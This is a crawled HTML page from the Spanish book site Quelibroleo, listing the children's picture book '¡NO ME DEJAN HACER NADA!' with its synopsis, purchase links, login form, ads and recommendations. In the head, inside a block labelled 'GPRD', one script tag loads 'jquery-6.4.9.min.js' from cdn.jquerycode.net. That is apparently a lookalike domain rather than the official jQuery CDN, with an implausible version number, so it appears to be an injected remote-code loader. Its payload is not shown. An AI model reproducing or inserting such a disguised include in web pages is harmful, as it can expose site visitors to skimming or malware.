

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/no-me-dejan-hacer-nada
body_size: 13100
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="hVP7TpmNURjW2edQ5OSO68I9FdYKsugcp7kyyFbS">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="¡NO ME DEJAN HACER NADA! - ROBBERECHT THIERRY y MASSON ANNICK (Ilustr.)"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/BC00327501.jpg"/>
    <meta property="og:image:alt" content="¡NO ME DEJAN HACER NADA!"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/no-me-dejan-hacer-nada"/>
    <meta property="og:title" content="¡NO ME DEJAN HACER NADA! - ROBBERECHT THIERRY y MASSON ANNICK (Ilustr.)"/>
    <meta property="og:description" content="El sello "Cubilete " incluye una selección de divertidos y originales álbumes magníficamente ilustrados, dirigidos a primeros lectores. A la pequeña protagonista de este cuento no le dejan sacar la lengua, como el camaleón, ni sorber por la nariz, como los cerditos, ni comer con las manos, como las..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "¡NO ME DEJAN HACER NADA!",
    "author": {
        "@type": "Person",
        "name": "ROBBERECHT, THIERRY y MASSON, ANNICK (Ilustr.)"
    },
        "image": "https://quelibroleo.com/images/libros/BC00327501.jpg",
    "description": "El sello \&quot;Cubilete \&quot; incluye una selección de divertidos y originales álbumes magníficamente ilustrados, dirigidos a primeros lectores. A la pequeña protagonista de este cuento no le dejan sacar la lengua, como el camaleón, ni sorber por la nariz, como los cerditos, ni comer con las manos, como las..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>¡NO ME DEJAN HACER NADA! - ROBBERECHT THIERRY y MASSON ANNICK (Ilustr.) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="¡NO ME DEJAN HACER NADA! - ROBBERECHT THIERRY y MASSON ANNICK (Ilustr.) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El sello &quot;Cubilete &quot; incluye una selección de divertidos y originales álbumes magníficamente ilustrados, dirigidos a primeros lectores. A la pequeña protagonista de este cuento no le dejan sacar la lengua, como el camaleón, ni sorber por la nariz, como los cerditos, ni comer con las manos, como las...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="¡NO ME DEJAN HACER NADA! - ROBBERECHT THIERRY y MASSON ANNICK (Ilustr.) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El sello &quot;Cubilete &quot; incluye una selección de divertidos y originales álbumes magníficamente ilustrados, dirigidos a primeros lectores. A la pequeña protagonista de este cuento no le dejan sacar la lengua, como el camaleón, ni sorber por la nariz, como los cerditos, ni comer con las manos, como las...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/no-me-dejan-hacer-nada">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="¡NO ME DEJAN HACER NADA! - ROBBERECHT THIERRY y MASSON ANNICK (Ilustr.) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El sello &quot;Cubilete &quot; incluye una selección de divertidos y originales álbumes magníficamente ilustrados, dirigidos a primeros lectores. A la pequeña protagonista de este cuento no le dejan sacar la lengua, como el camaleón, ni sorber por la nariz, como los cerditos, ni comer con las manos, como las...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/no-me-dejan-hacer-nada" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "hVP7TpmNURjW2edQ5OSO68I9FdYKsugcp7kyyFbS";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/no-me-dejan-hacer-nada', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="hVP7TpmNURjW2edQ5OSO68I9FdYKsugcp7kyyFbS">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="hVP7TpmNURjW2edQ5OSO68I9FdYKsugcp7kyyFbS">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/BC00327501.jpg" alt="¡NO ME DEJAN HACER NADA!" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="114356">
                            <div style="float:left">
                                <h3>¡NO ME DEJAN HACER NADA! <small><a href="https://quelibroleo.com/autores/robberecht-thierry-y-masson-annick-ilustr-">ROBBERECHT, THIERRY y MASSON, ANNICK (Ilustr.)</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/BC00327501.jpg" alt="Portada de ¡NO ME DEJAN HACER NADA!" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/bruno">BRUÑO</a></li>
                                                <li><span>Año de edición</span> 2013</li>
                                                <li><span>ISBN</span> 9788421699959</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=%C2%A1NO+ME+DEJAN+HACER+NADA%21 https%3A%2F%2Fquelibroleo.com%2Fno-me-dejan-hacer-nada via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/no-me-dejan-hacer-nada', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/no-me-dejan-hacer-nada"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788421699959&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788421699959" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="¡NO ME DEJAN HACER NADA!">
                            <input type="hidden" name="id_libro" value="114356" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="ROBBERECHT, THIERRY y MASSON, ANNICK (Ilustr.)" id="autor">
                            <input type="hidden" name="_token" value="hVP7TpmNURjW2edQ5OSO68I9FdYKsugcp7kyyFbS">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El sello "Cubilete " incluye una selección de divertidos y originales álbumes magníficamente ilustrados, dirigidos a primeros lectores. A la pequeña protagonista de este cuento no le dejan sacar la lengua, como el camaleón, ni sorber por la nariz, como los cerditos, ni comer con las manos, como las ardillas, ni dormir el día entero, como el perezoso, ni eructar, como su hermano pequeño... Ella tiene que portarse mejor que ellos porque es una niña MUY buena... ¿O quizá no tanto? Su lectura está recomendada a partir de 3 años.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.571 votos"
							     							     
							     data-id="3187"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte"><span>HARRY POTTER Y LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego">
																	<img src="https://quelibroleo.com/images/libros/libro_1321890281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.643 votos"
							     							     
							     data-id="3181"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego"><span>HARRY POTTER Y EL CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.944 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940461.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.514 votos"
							     							     
							     data-id="3184"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.915 votos"
							     							     
							     data-id="22304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2"><span>EN LLAMAS. Los juego...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-la-misma-estrella">
																	<img src="https://quelibroleo.com/images/libros/libro-1505995191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.037 votos"
							     							     
							     data-id="108597"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-la-misma-estrella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			150 críticas
